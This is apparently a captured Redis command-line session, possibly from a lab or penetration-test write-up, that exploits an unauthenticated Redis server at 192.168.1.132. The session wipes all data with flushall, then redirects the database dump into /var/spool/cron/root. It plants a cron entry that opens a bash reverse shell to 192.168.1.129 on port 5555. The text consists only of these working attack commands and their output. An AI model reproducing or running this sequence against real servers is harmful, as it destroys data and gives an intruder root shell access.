 192.168.1.132:6379> flushall
OK
192.168.1.132:6379> config set dir /var/spool/cron/
OK
192.168.1.132:6379> config set dbfilename root
OK
192.168.1.132:6379> set wanan "\n* * * * * bash -i >& /dev/tcp/192.168.1.129/5555 0>&1\n"
OK
192.168.1.132:6379> save
OK
192.168.1.132:6379>